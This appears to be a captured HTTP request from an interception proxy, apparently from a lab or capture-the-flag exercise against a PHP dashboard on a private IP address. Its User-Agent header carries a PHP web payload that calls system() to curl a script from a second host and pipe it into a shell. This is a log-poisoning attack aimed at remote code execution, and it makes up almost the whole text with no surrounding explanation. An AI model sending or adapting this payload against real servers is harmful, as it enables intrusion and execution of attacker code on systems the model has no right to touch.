 Request
Pretty Raw Hex
\n
1 GET /dashboard.php HTTP/1.1
2 Host: 172.16.5.164
3 User-Agent: <?php system('curl 10.0.5.109/index.html|sh');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.5.164/dashboard.php
8 Origin: http://172.16.5.164
9 Connection: keep-alive
10 Cookie: PHPSESSID=85rq4msnjkupl9p3hi3bl570k4
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14